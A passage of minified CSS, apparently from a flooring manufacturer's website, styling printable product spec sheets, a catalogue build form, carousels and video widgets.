.cell-arrow_right>span:after,.productFullSpec .diagram-pattern .cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:DINOT-Light,Dinot,Arial,Helvetica,sans-serif}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:auto;height:.4in;margin-top:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{height:.25in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:53%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:45.7%}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:60%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:70%;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:DINOT-Bold,Dinot,Arial,Helvetica,sans-serif;width:42%;padding:2.5pt 4pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td{font-family:DINOT-Light,Dinot,Arial,Helvetica,sans-serif;width:58%;padding:2.5pt 4pt}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:50%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:50%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 66% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 43% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 31% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 23% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.11111em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #ab5724;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.66667em;float:right;cursor:pointer;margin-right:.55556em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.55556em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3c3d3d;font-style:italic;font-size:.83333em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{background-color:#eee;border:2px solid #707372;border-right:none;font-size:1em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #707372;border-top:none;border-right:none;height:27.77778em;overflow-y:auto;padding:.55556em 0 .55556em .83333em}.catBuildForm-form-section-listing .logo{font-size:22px!important;text-transform:uppercase}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing li{margin:.16667em 0}.catBuildForm-form-section-listing li button.removeStyle{display:inline-block;padding:0 .27778em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.16667em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #707372}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #707372}@media screen and (min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.83333em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.11111em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.83333em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.11111em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #707372}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:5.55556em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-section_collections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_collections .catBuildForm-form-section-listing,.catBuildForm-form-section_collections .catBuildForm-form-section-title{border-right:2px solid #707372;border-bottom:none}.catBuildForm-form-section_styles{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:2px solid #707372;border-right:2px solid #707372}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.27778em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.05556em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.11111em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.38889em 0 1.66667em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.55556em}.greenSmartOutput-info .productDescription{margin:.83333em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.55556em;color:#707372}.greenSmartOutput-info table{margin-left:.55556em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.27778em 0;width:50%;font-size:1em;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:99;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 6px 40px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:11.11111em}.card-image .bgimage{width:100%;height:11em}.card-text{display:table-cell;vertical-align:top;padding:.44444em 1.38889em;min-width:15.27778em}@media screen and (max-width:767px){.card-text{padding:1.55556em 1.38889em}}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:0 .44444em;width:2em;height:.66667em;background:0 0;border:2px solid #ab5724;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-shadow:0 3px 5px 2px rgba(0,0,0,.5);box-shadow:0 3px 5px 2px rgba(0,0,0,.5)}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.carousel-page-active{background:#ab5724;border:2px solid #ab5724}.carousel-page:hover{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px);border:2px solid #cc743d;background:#cc743d}.widget{position:relative;display:block;margin:0 0 3.88889em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.94444em}}@media screen and (max-width:767px){.widget{margin:0 0 1.77778em 0}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:11em}.widget-image_h245{min-height:13.61111em}.widget-image_h255{min-height:14.16667em}.widget-image_h400{min-height:22.22222em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child{margin-bottom:0}.widget-header{background:#f7f7f7;padding:.88889em 1.22222em}.widget-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .66667em}.widget-header_plain .widget-title{display:inline-block;font-size:.88889em;font-weight:300;line-height:1.375em;padding:0 0 .25em;margin:0;border:0;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightMultiProduct .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightMultiProduct .widget-text,.widget_spotlightProject .widget-text{color:#51514f;background:0 0;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a:not([class^=btn]),.widget_leftText .widget-text a:not([class^=btn]),.widget_newsItemFeatured .widget-text a:not([class^=btn]),.widget_postFeatured .widget-text a:not([class^=btn]),.widget_spotlight .widget-text a:not([class^=btn]),.widget_spotlightMultiProduct .widget-text a:not([class^=btn]),.widget_spotlightProject .widget-text a:not([class^=btn]){color:inherit}.widget_bottomText .widget-text a:not([class^=btn]):hover,.widget_leftText .widget-text a:not([class^=btn]):hover,.widget_newsItemFeatured .widget-text a:not([class^=btn]):hover,.widget_postFeatured .widget-text a:not([class^=btn]):hover,.widget_spotlight .widget-text a:not([class^=btn]):hover,.widget_spotlightMultiProduct .widget-text a:not([class^=btn]):hover,.widget_spotlightProject .widget-text a:not([class^=btn]):hover{color:inherit}.widget_html-careerSocialIntro{font-size:1.33333em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.5em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-13px;border-left-width:19px;border-right-width:19px;left:50%;margin-left:-5px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-20px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-8px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}.container-full .widget_heroVideoContent .widget-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full .widget_heroVideoContent .widget-content{min-width:0}}@media screen and (max-width:1210px){.container-full .widget_heroVideoContent .widget-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-full .widget_heroVideoContent .widget-content{margin-left:.83333em;margin-right:.83333em}}.widget_heroVideoContent{margin:0 0 2.5em 0}@media screen and (max-width:767px){.widget_heroVideoContent{margin:0 0 1em 0}}.widget_heroVideoContent .widget-content{text-align:center}.widget_heroVideoContent .widget-title{padding:.83333em}.widget_heroVideoContent .widget-title h2{font-size:2em;line-height:1.27273em;margin:0}@media screen and (max-width:1199px){.widget_heroVideoContent .widget-title h2{font-size:1.83333em}}@media screen and (max-width:767px){.widget_heroVideoContent .widget-title h2{font-size:1.44444em}}.widget_heroVideoContent .widget-footer{padding-top:.55556em;padding-bottom:1.38889em}.widget_heroVideoContent .widget-footer .editorContent{font-size:1.44444em;line-height:1.53846em}.widget_heroVideoContent .widget-footer .editorContent p{margin:.26923em 0}@media screen and (max-width:1199px){.widget_heroVideoContent .widget-footer .editorContent{font-size:1em}}.widget_heroVideoContent .widget-image{position:relative;height:0;padding:0 0 38.98305% 0;min-height:18.88889em}@media screen and (max-width:767px){.widget_heroVideoContent .widget-image{margin:0 -15px}}.widget_heroVideoContent .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-13px;border-left-width:19px;border-right-width:19px;left:50%;margin-left:-5px}@media screen and (max-width:767px){.widget_heroVideoContent .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}}@media screen and (min-width:768px){.widget_heroVideoContent .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-20px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-8px}}@media screen and (min-width:992px){.widget_heroVideoContent .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}@media screen and (min-width:1200px){.widget_heroVideoContent 